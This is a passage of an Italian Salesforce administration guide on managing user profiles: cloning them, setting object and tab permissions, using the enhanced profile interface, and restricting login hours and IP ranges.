VEDERE ANCHE:

[Profili](#page-480-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per modificare più profili dalla visualizzazione elenco:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

# <span id="page-487-0"></span>Clonazione di profili

Anziché creare nuovi profili, per risparmiare tempo è possibile clonare i profili esistenti e personalizzarli.



Suggerimento: se si clonano i profili per abilitare alcune autorizzazioni o impostazioni di accesso, valutare la possibilità di abilitarli mediante gli insiemi di autorizzazioni. Per ulteriori informazioni, vedere [Insiemi di autorizzazioni.](#page-508-0)

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Nella pagina di elenco dei profili, eseguire una delle seguenti operazioni:
	- **•** Fare clic su **Nuovo profilo** e selezionare un profilo esistente simile a quello che si desidera creare.
	- **•** Se sono abilitate le visualizzazioni elenco di profili ottimizzate, fare clic su **Clona** accanto a un profilo simile a quello che si desidera creare.
	- **•** Fare clic sul nome di un profilo simile a quello che si desidera creare e quindi selezionare **Clona** nella pagina del profilo.

Un nuovo profilo utilizza la stessa [licenza utente](#page-435-0) del profilo da cui è stato clonato.

- **3.** Immettere un nome per il profilo.
- **4.** Fare clic su **Salva**.

#### <span id="page-487-1"></span>VEDERE ANCHE:

[Profili](#page-480-0)

# Visualizzazione degli utenti assegnati a un profilo

Per visualizzare tutti gli utenti assegnati a un profilo dalla pagina della panoramica dei profili, fare clic su **Utenti assegnati** (nell'interfaccia utente profilo ottimizzata) o su **Visualizza utenti** (nell'interfaccia utente profilo originale). Dalla pagina Utenti assegnati è possibile:

- **•** [Creare uno o più utenti](#page-417-0)
- **•** [Reimpostare le password per gli utenti selezionati](#page-465-0)
- **•** [Modificare un utente](#page-418-0)
- **•** Visualizzare la pagina dei dettagli di un utente facendo clic sul nome, sull'alias o sul nome utente
- **•** Visualizzare o modificare un profilo facendo clic sul nome del profilo
- **•** Se nell'organizzazione è abilitata Google Apps™, esportare gli utenti in Google e creare account di Google Appsfacendo clic su **Esporta in Google Apps**

VEDERE ANCHE: [Profili](#page-480-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per creare i profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

# Modifica delle autorizzazioni oggetto nei profili

Le autorizzazioni oggetto specificano il tipo di accesso agli oggetti di cui dispongono gli utenti.

- **1.** Da Imposta:
	- **•** Immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** oppure
	- **•** Immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**
- **2.** Selezionare un insieme di autorizzazioni o un profilo.
- **3.** A seconda dell'interfaccia utilizzata, eseguire una delle seguenti operazioni:
	- **•** Insiemi di autorizzazioni o interfaccia utente profilo ottimizzata: nella casella **Trova impostazioni...**, digitare il nome dell'oggetto e selezionarlo dall'elenco. Fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Autorizzazioni oggetto.
	- **•** Interfaccia utente profilo originale: fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Autorizzazioni oggetto standard, Autorizzazioni oggetto personalizzato o Autorizzazioni oggetto esterno.
- **4.** Specificare le autorizzazioni oggetto.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Autorizzazioni sugli oggetti](#page-528-1) [Profili](#page-480-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le autorizzazioni oggetto:

**•** "Visualizza impostazione e configurazione"

Per modificare le autorizzazioni oggetto:

**•** "Gestisci profili e insiemi di autorizzazioni"

E

# <span id="page-489-1"></span>Visualizzazione e modifica delle impostazioni delle schede negli insiemi di autorizzazioni e nei profili

Le impostazioni delle schede specificano se una scheda appare nella pagina Tutte le schede o è visibile in un gruppo di schede.

- **1.** Da Imposta:
	- **•** Immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** oppure
	- **•** Immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**
- **2.** Selezionare un insieme di autorizzazioni o un profilo.
- **3.** Eseguire una delle seguenti operazioni:
	- **•** Insiemi di autorizzazioni o interfaccia utente profilo ottimizzata: nella casella **Trova impostazioni...**, immettere il nome della scheda desiderata e selezionarla dall'elenco, quindi fare clic su **Modifica**.
	- **•** Interfaccia utente profilo originale: fare clic su **Modifica**, quindi far scorrere l'elenco fino alla sezione Impostazioni schede.
- **4.** [Specificare le impostazioni della scheda.](#page-489-0)
- **5.** (Solo interfaccia utente profilo originale) Per riportare le personalizzazioni delle schede di un utente all'impostazione di visibilità desiderata, selezionare **Sovrascrivi personalizzazioni schede personali degli utenti**.
- **6.** Fare clic su **Salva**.
- Nota: Se Salesforce CRM Content è abilitato per l'organizzazione ma la casella di controllo **Utente Salesforce CRM Content** non è selezionata nella pagina dei dettagli dell'utente, l'applicazione Salesforce CRM Content non avrà schede.

#### <span id="page-489-0"></span>VEDERE ANCHE:

[Profili](#page-480-0)

## Impostazioni delle schede

Le impostazioni delle schede specificano se una scheda appare nella pagina Tutte le schede oppure è visibile nella relativa applicazione associata. Le etichette delle impostazioni delle schede negli insiemi di autorizzazioni sono diverse dalle etichette nei profili.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le impostazioni delle schede:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni delle schede:

**•** "Gestisci profili e insiemi di autorizzazioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in tutte le versioni tranne **Database.com**



**[7]** Nota: Se un utente ha un altro insieme di autorizzazioni o un profilo con impostazioni abilitate per la stessa scheda, si applicheranno le impostazioni più permissive. Si supponga ad esempio che l'insieme di autorizzazioni A non disponga di impostazioni abilitate per la scheda Account e che l'insieme di autorizzazioni B abilita l'impostazione Disponibile per la scheda Account. Se gli insiemi di autorizzazioni A e B vengono assegnati a un utente, l'utente vedrà la scheda Account nella pagina Tutte le schede.

#### <span id="page-490-0"></span>VEDERE ANCHE:

[Visualizzazione e modifica delle impostazioni delle schede negli insiemi di autorizzazioni e nei profili](#page-489-1)

## Panoramica sull'interfaccia utente profilo ottimizzata

L'interfaccia utente profilo ottimizzata razionalizza la gestione dei profili. Essa facilita la navigazione e la ricerca all'interno di un profilo, oltre alla modifica delle relative impostazioni.

Per abilitare l'interfaccia utente profilo ottimizzata, da Imposta immettere *Interfaccia utente* nella casella Ricerca veloce, selezionare **Interfaccia utente**, quindi selezionare **Abilita interfaccia utente profilo ottimizzata** e fare clic su **Salva**. L'organizzazione può utilizzare una sola interfaccia utente profilo alla volta.

Nota: Non è possibile utilizzare l'interfaccia utente profilo ottimizzata se:

- **•** Per gestire i profili si utilizza Microsoft® Internet Explorer® 6 o una versione precedente (a meno di non avere installato il plug-in di Google Chrome Frame™ per Internet Explorer).
- **•** L'organizzazione adotta i gruppi di categorie sui profili guest utilizzati per i siti.
- **•** L'organizzazione delega l'amministrazione del portale partner agli utenti del portale.

#### VEDERE ANCHE:

[Uso della pagina Panoramica sui profili nell'interfaccia utente profilo ottimizzata](#page-491-0) [Profili](#page-480-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare l'interfaccia utente profilo ottimizzata:

## <span id="page-491-0"></span>Uso della pagina Panoramica sui profili nell'interfaccia utente profilo ottimizzata

Nell'interfaccia utente profilo ottimizzata, la pagina con la panoramica dei profili consente di specificare tutte le impostazioni e le autorizzazioni di un profilo.

Per aprire la pagina con la panoramica dei profili, da Imposta immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e fare clic sul profilo da visualizzare.

Dalla pagina Panoramica sui profili è possibile:

- **•** [Cercare un oggetto, un'autorizzazione o un'impostazione](#page-492-0)
- **•** [Clonare il profilo](#page-487-0)
- **•** Se si tratta di un profilo personalizzato, eliminarlo facendo clic su **Elimina**
	- $\blacksquare$ Nota: non è possibile eliminare un profilo assegnato a un utente, anche se l'utente è inattivo.
- **•** Modificare il nome o la descrizione del profilo facendo clic su **Modifica proprietà**
- **•** [Visualizzare un elenco degli utenti assegnati al profilo](#page-487-1)
- **•** In Applicazioni e Sistema, fare clic su uno dei link per visualizzare o modificare autorizzazioni e impostazioni.

#### VEDERE ANCHE:

[Panoramica sull'interfaccia utente profilo ottimizzata](#page-490-0)

### Impostazioni delle applicazioni e di sistema nell'interfaccia utente profilo ottimizzata

Nell'interfaccia utente profilo ottimizzata, gli amministratori possono agevolmente navigare e cercare fra le impostazioni di un singolo profilo, nonché modificarle. Autorizzazioni e impostazioni sono suddivise in pagine classificate come applicazioni e sistema, che rispecchiano le autorizzazioni richieste agli utenti per amministrare e utilizzare le applicazioni e le risorse del sistema.

### Impostazioni applicazione

Le applicazioni sono gruppi di schede che gli utenti possono modificare selezionando il menu a discesa nell'intestazione. Tutti gli oggetti, i componenti, i dati e le configurazioni sottostanti restano invariati, indipendentemente dall'applicazione selezionata. Con la selezione di un'applicazione, gli utenti si spostano in un gruppo di schede che consentono di utilizzare in modo efficiente le funzionalità sottostanti per le operazioni specifiche di un'applicazione. Si immagini ad esempio di svolgere la maggior parte del proprio lavoro nell'applicazione di vendita, che contiene schede come Account e Opportunità. Per monitorare una nuova campagna di marketing, anziché aggiungere la

scheda Campagne all'applicazione di vendita è possibile selezionare Marketing dal menu a discesa delle applicazioni per visualizzare le proprie campagne e i relativi membri.

Nell'interfaccia utente profilo ottimizzata, la sezione Applicazioni della pagina introduttiva contiene le impostazioni direttamente associate ai processi aziendali resi possibili dalle applicazioni. Ad esempio, gli agenti dell'assistenza clienti potrebbero avere necessità di gestire i casi, per cui l'autorizzazione "Gestisci casi" si trova nella sezione Call Center della pagina Autorizzazioni applicazione. Alcune impostazioni delle applicazioni non sono correlate alle autorizzazioni applicazione. Ad esempio, per abilitare l'applicazione di gestione dei permessi da AppExchange, gli utenti devono poter accedere alle classi Apex e alle pagine Visualforce appropriate, nonché disporre delle autorizzazioni oggetti e campi che consentono di creare nuove richieste di permessi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i profili:

**•** "Visualizza impostazione e configurazione"

Per eliminare i profili e modificarne le proprietà:

**•** "Gestisci profili e insiemi di autorizzazioni"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Nota: le autorizzazioni degli utenti vengono rispettate integralmente, a prescindere dall'applicazione selezionata. Ad esempio, benché l'autorizzazione "Importa lead" si trovi nella categoria Vendite, gli utenti possono importare i lead anche quando si trovano nell'applicazione Call Center.

#### Impostazioni di sistema

Alcune funzioni del sistema sono valide per l'organizzazione anziché per una singola applicazione. Ad esempio, gli orari di accesso e gli intervalli IP di accesso controllano la possibilità di accesso dell'utente, indipendentemente dall'applicazione a cui questi accede. Altre funzioni del sistema sono valide per tutte le applicazioni. Ad esempio, le autorizzazioni "Esegui rapporti" e "Gestisci cruscotti digitali" permettono ai responsabili di creare e gestire rapporti in tutte le applicazioni. In alcuni casi, ad esempio con "Modifica tutti i dati", un'autorizzazione è valida per tutte le applicazioni ma comprende anche funzioni che esulano da queste ultime come la possibilità di scaricare Data Loader.

#### <span id="page-492-0"></span>VEDERE ANCHE:

#### [Panoramica sull'interfaccia utente profilo ottimizzata](#page-490-0)

## Ricerca nell'interfaccia utente profilo ottimizzata

Per individuare il nome di un oggetto, di una scheda, di un'autorizzazione o di un'impostazione su una pagina del profilo, digitare almeno tre lettere consecutive nella casella **in Trova impostazioni**. Via via che si digitano i caratteri, vengono elencati i suggerimenti relativi ai risultati corrispondenti ai termini di ricerca inseriti. Fare clic su una voce dell'elenco per accedere alla relativa pagina delle impostazioni.

I termini della ricerca non fanno distinzione tra caratteri maiuscoli e minuscoli. Per alcune categorie, è possibile cercare il nome dell'autorizzazione o dell'impostazione specifica. Per le altre categorie, eseguire la ricerca per nome di categoria.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le autorizzazioni e le impostazioni disponibili per i profili variano a seconda della versione di Salesforce utilizzata.

## AUTORIZZAZIONI UTENTE

Per cercare autorizzazioni e impostazioni in un profilo:



Se nella ricerca non appaiono risultati:

- **•** Verificare che l'autorizzazione, l'oggetto, la scheda o l'impostazione oggetto della ricerca sia disponibile nell'organizzazione corrente.
- **•** Verificare che la voce oggetto della ricerca sia disponibile per la licenza utente associata al profilo corrente. Ad esempio, un profilo con licenza Portale Clienti a volume elevato non include l'autorizzazione "Modifica tutti i dati".
- **•** Controllare che i termini di ricerca includano almeno tre caratteri consecutivi dell'elemento che si desidera ricercare.
- **•** Assicurarsi che l'ortografia del termine cercato sia corretta.

#### VEDERE ANCHE:

[Panoramica sull'interfaccia utente profilo ottimizzata](#page-490-0)

#### Assegnazione dei tipi di record e dei layout di pagina nell'interfaccia utente profilo ottimizzata

Nell'interfaccia utente profilo ottimizzata, le impostazioni dei tipi di record e delle assegnazioni dei layout di pagina determinano la mappatura dei tipi di record e dell'assegnazione dei layout di pagina utilizzata quando gli utenti visualizzano i record. Determinano inoltre i tipi di record disponibili quando gli utenti creano o modificano record.

Per specificare i tipi di record e le assegnazioni dei layout di pagina:

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo.
- **3.** Nella casella **Trova impostazioni...**, digitare il nome dell'oggetto desiderato e selezionarlo dall'elenco.
- **4.** Fare clic su **Modifica**.
- **5.** Nella sezione Tipi di record e assegnazioni layout di pagina, modificare le impostazioni in funzione delle proprie esigenze.





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di accesso ai layout di pagina e ai tipi di record:



Le impostazioni Tipi di record e assegnazioni layout di pagina presentano alcune varianti per gli oggetti e le schede che seguono.



### **6.** Fare clic su **Salva**.

VEDERE ANCHE:

[Come viene specificato l'accesso ai tipi di record?](#page-517-0) [Assegnazione di tipi di record personalizzati negli insiemi di autorizzazioni](#page-517-1) [Uso della pagina Panoramica sui profili nell'interfaccia utente profilo ottimizzata](#page-491-0)

### Visualizzazione e modifica degli orari di accesso nell'interfaccia utente profilo ottimizzata

Per ogni profilo è possibile specificare gli orari in cui gli utenti possono effettuare l'accesso.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo e fare clic sul nome corrispondente.
- **3.** Nella pagina con la panoramica dei profili, scorrere fino a Orari di accesso e fare clic su **Modifica**.
- **4.** Impostare i giorni e gli orari nei quali gli utenti con quel profilo possono accedere all'organizzazione.

Per consentire agli utenti di eseguire l'accesso in qualsiasi orario, fare clic su **Cancella tutti gli orari**. Per impedire agli utenti l'utilizzo del sistema durante un giorno specifico, impostare gli orari di inizio e termine sullo stesso valore.

Gli utenti ancora collegati al termine del loro orario di accesso possono continuare a visualizzare la pagina corrente ma non possono eseguire ulteriori operazioni.

Nota: la prima volta che si impostano per un profilo, gli orari di accesso si basano sul Fuso orario predefinito dell'organizzazione specificato in Imposta, nella pagina Informazioni sulla società. Dopo tale impostazione, eventuali modifiche apportate al Fuso orario predefinito dell'organizzazione non determineranno la modifica del fuso orario per gli orari di accesso del profilo. Di conseguenza, gli orari di accesso vengono applicati sempre a quegli intervalli esatti, anche se un utente si trova in un fuso orario diverso o se viene modificato il fuso orario predefinito dell'organizzazione.

Gli orari possono apparire in modo diverso a seconda che si stiano visualizzando o modificando gli orari di accesso. Nella pagina di modifica Orari di accesso, gli orari sono visualizzati nel fuso orario specificato. Nella pagina con la panoramica dei profili sono visualizzati nel fuso orario originale dell'organizzazione.

#### VEDERE ANCHE:

[Panoramica sull'interfaccia utente profilo ottimizzata](#page-490-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni degli orari di accesso:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni degli orari di accesso:

## Limitazione degli intervalli IP di accesso nell'interfaccia utente profilo ottimizzata

È possibile controllare l'accesso in un profilo utente specificando un intervallo di indirizzi IP. Quando si definiscono le limitazioni degli indirizzi IP per un profilo, viene negato ogni tipo di accesso dall'indirizzo IP limitato.

- **1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**.
- **2.** Selezionare un profilo e fare clic sul nome corrispondente.
- **3.** Nella pagina della panoramica dei profili, fare clic su **Intervalli IP di accesso**.
- **4.** Per modificare gli intervalli di indirizzi IP di accesso per il profilo, utilizzare uno dei metodi descritti di seguito.
	- **•** Per aggiungere intervalli, fare clic su **Aggiungi intervalli IP**. Immettere un indirizzo IP valido nel campo Indirizzo IP iniziale e un indirizzo IP superiore nel campo Indirizzo IP finale. Gli indirizzi iniziale e finale definiscono l'intervallo degli indirizzi IP consentiti da cui gli utenti possono eseguire l'accesso. Per consentire gli accessi da un unico indirizzo IP, immettere lo stesso indirizzo nei due campi. Ad esempio, per consentire l'accesso solo da 125.12.3.0, digitare 125.12.3.0 sia come indirizzo iniziale che come indirizzo finale.
	- **•** Per modificare o rimuovere gli intervalli, fare clic su **Modifica** o **Elimina** per il singolo intervallo.
	- **•** Se lo si desidera, immettere una descrizione per l'intervallo. Se si tengono più intervalli, utilizzare il campo Descrizione per indicare i dettagli, ad esempio a quale parte della rete corrisponde un determinato intervallo.

Entrambi gli indirizzi IP in un intervallo devono essere IPv4 o IPv6. Negli intervalli, gli indirizzi IPv4 esistono nello spazio degli indirizzi IPv6 mappati a IPv4 da ::ffff:0:0 a

::ffff:ffff:ffff, dove ::ffff:0:0 è 0.0.0.0 e ::ffff:ffff:ffff è 255.255.255.255. Un intervallo non può includere indirizzi IP all'interno dello spazio degli indirizzi IPv6 mappati a IPv4 se contiene anche indirizzi IP esterni allo spazio degli indirizzi IPv6 mappati a IPv4. Intervalli come da 255.255.255.255 a ::1:0:0:0 o da :: a ::1:0:0:0 non sono consentiti. È possibile impostare indirizzi IPv6 in tutte le organizzazioni, ma a partire dal rilascio Spring '12 IPv6 è abilitato solo per l'accesso alle organizzazioni Sandbox.

## Importante:

- **•** Per i profili Utente partner gli indirizzi IP sono limitati a 5. Per incrementare questo limite, contattare Salesforce.
- **•** L'applicazione Salesforce Classic mobile può aggirare le definizioni dell'intervallo IP impostate per i profili. Salesforce Classic mobile stabilisce una connessione protetta a Salesforce sulla rete dell'operatore mobile, i cui indirizzi IP potrebbero tuttavia trovarsi al di fuori degli intervalli IP consentiti per il profilo dell'utente. Per evitare che le definizioni degli indirizzi IP impostate sul profilo di un utente vengano aggirate, [disabilitare Salesforce Classic mobile](#page-992-0) a pagina 987 per quell'utente.

